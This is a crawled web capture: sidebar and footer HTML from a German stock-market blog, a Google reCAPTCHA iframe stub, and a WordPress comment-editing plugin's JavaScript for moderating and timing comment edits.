			<li><a href="http://www.boersennotizbuch.de/letzte-hoffnung-ezb.php" rel="bookmark" title="Permanent Link zum Letzte Hoffnung: EZB?">Letzte Hoffnung: EZB?</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/historische-parallele-wie-1931.php" rel="bookmark" title="Permanent Link zum Historische Parallele: Wie 1931">Historische Parallele: Wie 1931</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/die-gelddruckmaschine-wird-alternativlos.php" rel="bookmark" title="Permanent Link zum Die Gelddruckmaschine wird &#8220;alternativlos&#8221;">Die Gelddruckmaschine wird &#8220;alternativlos&#8221;</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/lesetipps-konjunkturunsicherheit-beudeutet-unsicher.php" rel="bookmark" title="Permanent Link zum Lesetipps: Konjunkturunsicherheit beudeutet &#8220;unsicher&#8221;">Lesetipps: Konjunkturunsicherheit beudeutet &#8220;unsicher&#8221;</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/stuertzt-demnaechst-auch-die-konjunktur-ab.php" rel="bookmark" title="Permanent Link zum StÃ¼rtzt demnÃ¤chst auch die Konjunktur ab?">StÃ¼rtzt demnÃ¤chst auch die Konjunktur ab?</a></li>

		

			<li><a href="http://www.boersennotizbuch.de/zeit-fuer-ein-klares-wort-vom-kreditgeber-der-letzten-instanz.php" rel="bookmark" title="Permanent Link zum Zeit fÃ¼r ein klares Wort vom Kreditgeber der letzten Instanz">Zeit fÃ¼r ein klares Wort vom Kreditgeber der letzten Instanz</a></li>


		                </ul>
		</li>

 ende neue -->

                <li class="widget">
			<h2>Neueste Kommentare</h2>
			
<ul>


	<li><a href="http://www.boersennotizbuch.de/interessante-kennzahl-umsatz-pro-mitarbeiter-aktuell-steigend.php#comment-85031" title="Interessante Kennzahl: Umsatz pro Mitarbeiter. Aktuell steigend, 13. Februar 2012">Kapitalmarktexperten.de</a> zu <i>"Interessante Kennzahl: Umsatz pro Mitarbeiter. Aktuell steigend"</i>: Und wie die letzten 3...</li>
	<li><a href="http://www.boersennotizbuch.de/die-wurzeln-der-euro-krise-das-motto-jeder-fuer-sich.php#comment-84961" title="Die Wurzeln der Euro-Krise: Das Motto &#8220;Jeder für sich&#8221;, 12. Juli 2011">Ulrich_W_Hanke</a> zu <i>"Die Wurzeln der Euro-Krise: Das Motto &#8220;Jeder für sich&#8221;"</i>: Ja, man kann über George...</li>
	<li><a href="http://www.boersennotizbuch.de/stuertzt-demnaechst-auch-die-konjunktur-ab.php#comment-84960" title="Stürtzt demnächst auch die Konjunktur ab?, 12. August 2011">Klaas</a> zu <i>"Stürtzt demnächst auch die Konjunktur ab?"</i>: So etwas liest man überall, aber ich glaube, das ist...</li>
	<li><a href="http://www.boersennotizbuch.de/stuertzt-demnaechst-auch-die-konjunktur-ab.php#comment-84903" title="Stürtzt demnächst auch die Konjunktur ab?, 12. August 2011">Kapitalmarktexperten.de</a> zu <i>"Stürtzt demnächst auch die Konjunktur ab?"</i>: Recht haste&#8230;</li>
	<li><a href="http://www.boersennotizbuch.de/der-richtige-strike-beim-covered-call-writing.php#comment-84876" title="Der richtige Strike beim Covered Call Writing, 26. Juni 2011">Robert Wild</a> zu <i>"Der richtige Strike beim Covered Call Writing"</i>: Starker Gastbeitrag zu einem interessantem Thema....</li>
	<li><a href="http://www.boersennotizbuch.de/wohl-eher-keine-konjunkturschwaeche.php#comment-84765" title="Wohl eher keine Konjunkturschwäche, 10. November 2010">Kapitalmarktexperten.de</a> zu <i>"Wohl eher keine Konjunkturschwäche"</i>: Jaja, die gute alte Notenpresse. Damit...</li>
	<li><a href="http://www.boersennotizbuch.de/viel-schwachsinn-auf-den-obersten-etagen-der-weltbank.php#comment-84761" title="Viel Schwachsinn auf den obersten Etagen der Weltbank!, 8. November 2010">Saviano</a> zu <i>"Viel Schwachsinn auf den obersten Etagen der Weltbank!"</i>: Nach der Konferenz, d.h. während das...</li>
</ul>

		</li>



<div class="clear_side"></div>

 


 </ul>



	        <ul class="sidebar_list">
		<li class="widget">
			<h2>Literatur</h2>
                </li>
</ul>

<div id="literatur_box">



<SCRIPT charset="utf-8" type="text/javascript" src="http://ws.amazon.de/widgets/q?ServiceVersion=20070822&MarketPlace=DE&ID=V20070822/DE/boersennotizb-21/8002/25c53b41-7fa8-4947-8087-fa58c8d0b604"> </SCRIPT> <NOSCRIPT><A HREF="http://ws.amazon.de/widgets/q?ServiceVersion=20070822&MarketPlace=DE&ID=V20070822%2FDE%2Fboersennotizb-21%2F8002%2F25c53b41-7fa8-4947-8087-fa58c8d0b604&Operation=NoScript">Amazon.de Widgets</A></NOSCRIPT>


<div class="clear_side"></div>

 <ul id="subpages">
		
 <li><a href="http://www.boersennotizbuch.de/boersenliteratur/">Weitere Literatur-Empfehlungen</a></li>

 </ul> 

</div> 
                <ul class="sidebar_list">
		<li class="widget">
			<h2>Empfehlungen und Partner</h2>

                        
                </li>
</ul>

<div id="side_box">
<div class="literatur_content">

   <div class="tla_content">
   <ul>
	<li><a rel="nofollow" target="_blank" href="http://www.tagesgeld.info/festgeld/festgeld-vergleich/">Festgeld-Vergleich</a></li>
	<li><a href="http://www.baufi24.de/">Baufinanzierung</a></li>
	<li><a href="http://www.baufinanzierung-bayern.de/">Baufinanzierungsrechner</a></li>
	<li><a href="http://www.finanzen100.de/depot/?omcid=15">Musterdepot</a></li>
        <li><a rel="nofollow" href="http://www.sparkonto.org/">Sparkonto</a></li>



 </ul>
 
 
   </div>

   <div class="ll_content">
  <ul>

	<li><a href="http://www.cashbackbroker.de/">Forex Broker CashBack Deals</a></li>
	<li><a href="http://www.baufinanzierung-vergleich24.de/">Immobilienfinanzierung</a></li>
        <li><a rel="nofollow" href="http://www.online-kredite.com/">Online-Kredite.com</a></li>
        <li><a href=" http://www.erfolgreichinvestieren.ch/">Aktienmusterdepot 2013: + 28 %</a></li>

<li><a href="http://www.binareoptionenstrategie.eu/">Binäre Optionen Strategie</a></li>
   </ul>

 
    </div>

   <div class="clear_side"></div>
</div>


   <div class="clear_space"></div>
<!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK -->
<a href="http://partners.webmasterplan.com/click.asp?ref=273571&site=4077&type=b4&bnb=4" target="_blank">
<img src="http://banners.webmasterplan.com/view.asp?ref=273571&site=4077&b=4" border="0" alt="Fimatex AG - Ihr Online Broker" width="180" height="60"/></a><br>
<!-- END PARTNER PROGRAM -->
   <div class="clear_space"></div>
   <!-- <ul id="sidelink">
		
   <li><a href="http://www.boersennotizbuch.de/partner-angebote/">Weitere Partner-Angebote</a></li>

   </ul> -->



   <ul class="sidebar_list">
		<li class="widget">
			<h2>Dienste</h2>

                        
                </li>
   </ul>

   <div class="horizont_mail">
   <p>Einmal täglich die neuen Artikel via E-Mail erhalten:</p>
   <br />

<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=boersennotizbuch', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Ihre E-Mail hier eintragen:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="boersennotizbuch" name="uri"/><input type="hidden" name="loc" value="de_DE"/><input type="submit" value="Senden" /><p>Ein Service von <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
   </div>

<ul class="sidebar_list2">
<li class="widget">
<ul>
<li><a href="http://online.barrons.com/public/page/barrons_econoday.html" target="_blank">BÃ¶rsen-Kalender</a></li>
<li><a href="http://www.boersennotizbuch.de/marktdaten">Marktdaten</a></li>
<li><a href="http://www.boersennotizbuch.de/blogroll">Blogroll</a></li>
<li><a href="http://twitter.com/borsennotizbuch">Follow me on Twitter!</a></li>
</ul></li>               
               
</ul>
   <div class="horizont_right"><p><a href="http://feeds.feedburner.com/boersennotizbuch"><img src="http://feeds.feedburner.com/~fc/boersennotizbuch?bg=dc4d00&amp;fg=000000&amp;anim=0" height="26" width="88" style="border:0" alt="" /></a></p></div>

<div class="horizont_right"><a href="http://www.bloggerei.de/?b=17"><img src="http://www.bloggerei.de/bgpublicon.jpg" width="80" height="15" border="0" alt="bloggerei.de - deutsches Blogverzeichnis" /></a></div>

   <div class="clear_space"></div>


<div class="clear_space"></div>

<!-- Blog Top Liste - by TopBlogs.de -->
   <div class="horizont_right">
   <a href="http://www.topblogs.de/"><img border="0" src="http://www.topblogs.de/tracker.php?do=in&id=2786" alt="Blog Top Liste - by TopBlogs.de" /></a>
   </div>
<!-- /Blog Top Liste - by TopBlogs.de -->


<div class="clear_space"></div>
<div class="horizont_right">
<a href="http://www.blogoscoop.net/blog/2955">
      <img src="http://stats.blogoscoop.net/2955/7.gif"
          alt="blogoscoop" border="0" width="80" height="22" />
    </a>
</div>
<div class="clear_space"></div>
&nbsp;
<a href="http://www.boersennotizbuch.de/gast-autor-im-boersennotizbuch"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/gastautoren.png" title="Gastautoren im Boersennotizbuch" alt="Gastautoren" /></a>

<div class="clear_space"></div>

</div>       
 

		
				
	

</div>	



<div class="clear"></div>
	
<div id="footer">
		
<ul id="kontakt_line_foot">
		<li><a href="http://www.boersennotizbuch.de/impressum">Impressum</a></li>	
		<li><a href="http://www.boersennotizbuch.de/disclaimer">Disclaimer</a></li>
                <li><a href="http://www.boersennotizbuch.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
                <li><a href="http://www.boersennotizbuch.de/sitemap.xml">Sitemap.xml</a></li>
        </ul>

<div class="footer_copy">&copy; 2005-2026 BOERSENNOTIZBUCH.DE</div>




		
<!-- Cached by DB Cache -->
	</div>
</div>



<!-- Start of StatCounter Code -->
<script type="text/javascript" language="javascript">
var sc_project=1246470; 
var sc_invisible=1; 
var sc_partition=11; 
var sc_security="94b20b48"; 
</script>

<script type="text/javascript" language="javascript" src="http://www.statcounter.com/counter/counter.js"></script><noscript><a href="http://www.statcounter.com/" target="_blank"><img  src="http://c12.statcounter.com/counter.php?sc_project=1246470&java=0&security=94b20b48&invisible=1" alt="web tracker" border="0"></a> </noscript>
<!-- End of StatCounter Code -->

</div>
<div id="sidebar_leer">
     <div class="ad_box_sky_out">
     <!-- begin ad tag (tile=2) -->
<script language="JavaScript" type="text/javascript">
if (typeof ord=='undefined') {ord=Math.random()*10000000000000000;}
document.write('<script language="JavaScript" src="http://ad.de.doubleclick.net/adj/DE_BOERSENNOTIZBUCH/ROTATION;tile=2;kw=;sz=200x600;ord=' + ord + '?" type="text/javascript"><\/script>');
</script><noscript><a href="http://ad.de.doubleclick.net/jump/DE_BOERSENNOTIZBUCH/ROTATION;tile=2;kw=;sz=200x600;ord=123456789?" target="_blank"><img src="http://ad.de.doubleclick.net/ad/DE_BOERSENNOTIZBUCH/ROTATION;tile=2;kw=;sz=200x600;ord=123456789?" width="200" height="600" border="0" alt=""></a></noscript>
<!-- End ad tag -->
<img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/anzeige_text_transp.png" alt="anzeige" />
     </div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0qaed0KzHAlOxBhlPwy61Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768972143115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.boersennotizbuch.de/wp-content/plugins/wp-ajax-edit-comments/js/wp-ajax-edit-comments.js.php?ver=2
body_size: 7815
content:
//Overwrite thickbox variables
tb_pathToImage = "http://www.boersennotizbuch.de/wp-includes/js/thickbox/loadingAnimation.gif";
tb_closeImage = "http://www.boersennotizbuch.de/wp-includes/js/thickbox/tb-close.png";
jQuery(document).ready(function(){
   AjaxEditComments.init();
   
});
var AjaxEditComments = function() {
	var $j = jQuery;
	var timers = new Array(); //keeps track of timers
  var timerObjs = new Array(); //keeps track of timer data objects
	var PluginUrl = "http://www.boersennotizbuch.de/wp-content/plugins/wp-ajax-edit-comments";
	var CommentAuthorName = "editAuthor";
	var CommentClassName = "editComment";
  
	//Initializes the edit links
	function initialize_links() {
  	//Leave the style in for Safari
     
  	$j(".edit-comment-admin-links").attr("style", "display: block");
    $j(".edit-comment-user-link").attr("style", "display: block");
    /* For Crappy IE */
    $j(".edit-comment-admin-links").show();
    $j(".edit-comment-user-link").show();
       get_time_left();
  }
  //Finds an area (if applicable) and displays the time left to comment
  function get_time_left() {
  	$j("." + 'ajax-edit-time-left').each(function() { 
    	data = pre_process($j(this).prev());
    	data.data = $j.extend({ action: 'gettimeleft', cid: data.cid,pid:data.pid, _ajax_nonce: data.nonce },'');
    	data.action = 'gettimeleft';
    	data.success = function(r) {
      	var res = wpAjax.parseAjaxResponse(r, data.response,data.element);
        jQuery.each( res.responses, function() {
        	if (this.what == "error" || this.what == "success") {
          	return;
          }
        	if (this.what == "minutes") {
          	minutes = parseInt(this.data);
          }
          if (this.what == "seconds") {
          	seconds = parseInt(this.data);
          }
        });
        cid = data.cid;
        element = $j("#ajax-edit-time-left-" + data.cid);
        data.timer = $j.extend({minutes: minutes, seconds: seconds, cid: data.cid, element: element},'');
        timerObjs[data.cid] = data;
        timers[data.cid] = setTimeout(function() {get_time_left_timer(data.timer) }, 1000);
      }
			$j.ajax(data);
    	return;
    })
  
  }
  //Updates the UI with the correct time left to edit
  //Parameters - timer (obj with timer data)
  function get_time_left_timer(timer) {
  	clearTimeout(timers[timer.cid]);
    seconds = timer.seconds - 1;
    minutes = timer.minutes;
    element = timer.element;
    //Check to see if the time has run out
		if (minutes <=0 && seconds <= 0) { 
			$j("#edit" + timer.cid).unbind();
      element.remove();
      $j("#edit-comment-user-link-" + timer.cid).remove();
      tb_remove(); //for iframe
      clearTimeout(timers[timer.cid]);
			return;
		} 
		if (seconds < 0) { minutes -= 1; seconds = 59; }
    //Create timer text
		var text = "";
		if (minutes >= 1) {
			if (minutes >= 2) { text = minutes + " Minuten"; } else { text = minutes + " minute"; }
			if (seconds > 0) { text += " und "; }
		}
		if (seconds > 0) {
			if (seconds >= 2) { text += seconds + " Sekunden"; } else { text += seconds + " Sekunde"; }
		}
    //Output the timer to the user
    try {
    	//This try statement is for the iFrame
      //Iframe code from:  http://xkr.us/articles/dom/iframe-document/
      if (document.getElementById('TB_iframeContent') != undefined) {
      	var oIframe = document.getElementById('TB_iframeContent');
        var oDoc = (oIframe.contentWindow || oIframe.contentDocument);
        if (oDoc.document) oDoc = oDoc.document;
        $j("#timer" + timer.cid, oDoc).html("&nbsp;(" + text + ")");
      }
    } catch(err) { }
    $j("#ajax-edit-time-left-" + timer.cid).html("&nbsp;(" + text + ")");
    timer.minutes = minutes;
    timer.seconds = seconds;
    timerObjs[timer.cid] = timer;
    timers[timer.cid] = setTimeout(function() { get_time_left_timer(timer) }, 1000);
  }
  //Returns a data object for ajax calls
  function pre_process(element) {
  	var s = {};
    s.element = element.attr("id");
    s.response = 'ajax-response';
    var url = wpAjax.unserialize(element.attr('href'));
    s.nonce = url._wpnonce;
    s.cid = url.c;
    s.pid = url.p;
    s.action = url.action;
    s.type = "POST";
    s.url = PluginUrl + "/php/AjaxEditComments.php";
    s.data = $j.extend({ action: s.action, cid: s.cid,pid:s.pid, _ajax_nonce: s.nonce },'');
    s.global = false;
    s.timeout = 30000;
    return s;
  }
  function Moderate(data) {
  	data.success = function(r) {
    	if (r == 1) { 
      	//Yay, comment is unapproved - Show visual
        var li = $j("#" + "comment-" + data.cid);
        if (li.is("li") || li.is("div") ) {
          li.addClass("ajax-unapprove");
          li.slideUp(1000, function() { li.remove(); });
      	}
        return;
     	}
      //Unapproval wasn't a success, display error
      alert(r);
    }
    if (confirm("F&uuml;r Moderation markieren?")) {
    	$j.ajax(data);
    }
  }
  function Approve(data) {
  	data.success = function(r) {
    	if (r == 1) { 
      	//Yay, comment is approved - Show visual
        var li = $j("#" + "comment-" + data.cid);
        if (li.is("li") || li.is("div") ) {
          li.addClass("ajax-approve");
          li.slideUp(1000, function() { li.remove(); });
      	}
        return;
     	}
      //Approval wasn't a success, display error
      alert(r);
    }
    if (confirm("Kommentar genehmigen?")) {
    	$j.ajax(data);
    }
  }
  function Spam(data) {
  	data.success = function(r) {
    	if (r == 1) { 
      	//Yay, comment was marked as spam.  Try to show a visual
        var li = $j("#" + "comment-" + data.cid);
        if (li.is("li") || li.is("div") ) {
          li.addClass("ajax-delete");
          li.slideUp(1000, function() { li.remove(); });
      	}
        return;
     	}
      //Spamation wasn't a success, display error
      alert(r);
    }
    if (confirm("Als Spam markieren?")) {
    	$j.ajax(data);
    }
  }
  function Delete(data) {
  	data.success = function(r) {
    	if (r == 1) { 
      	//Yay, comment was deleted.  Try to show a visual
        var li = $j("#" + "comment-" + data.cid);
        if (li.is("li") || li.is("div") ) {
          li.addClass("ajax-delete");
          li.slideUp(1000, function() { li.remove(); });
      	}
        return;
     	}
      //Deletion wasn't a success, display error
      alert(r);
    }
    if (confirm("Diesen Kommentar l&ouml;schen?")) {
    	$j.ajax(data);
    }
  }
	return {
			init : function() { 
      	initialize_links();
      },
      update_comment: function(id, content) {
      	$j("#" + id).html(content);
      },
      update_author: function(id, author, url) {
      	if ( url == '' || 'http://' == url ) {
        	if (author == '') { $j("#" + id).html('Unbekannte Nutzer'); return; }
        	$j("#" + id).html(author);
        } else if (author == '') {
        	$j("#" + id).html('Unbekannte Nutzer');
        } else {
        	$j("#" + id).html("<a href='" + url + "'>" + author + "</a>");
        }
      },
      edit: function(obj) {
      	obj = $j(obj);
      	var data = pre_process(obj);
        //For the Thickbox
        obj.addClass("thickbox");
        var t = obj.attr("title")|| obj.attr("name") || null;
        var a = obj.attr("href") || obj.attr("alt");
        var g = obj.attr("rel") || false;
        tb_show(t,a,g);
        obj.blur();
      },
      approve: function(obj) {
      	var data = pre_process($j(obj));
        Approve(data);
      },
      spam: function(obj) {
      	var data = pre_process($j(obj));
        Spam(data);
      },
      moderate: function(obj) {
      	var data = pre_process($j(obj));
        Moderate(data);
      },
      delete_comment: function(obj) {
      	var data = pre_process($j(obj));
        Delete(data);
      }
	};
	
}();